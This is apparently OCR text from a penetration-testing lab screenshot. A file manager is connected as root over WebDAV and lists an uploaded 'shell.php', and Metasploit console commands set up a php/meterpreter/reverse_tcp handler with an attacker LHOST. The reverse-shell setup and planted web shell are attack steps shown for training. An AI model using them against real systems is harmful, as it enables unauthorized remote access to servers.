 webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
03
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav shell.php
File Actions E
####
####
####
####
################
#####
################
#####
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFF
FFF #
###########################################################################
#####
https://metasplo
it.com
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) >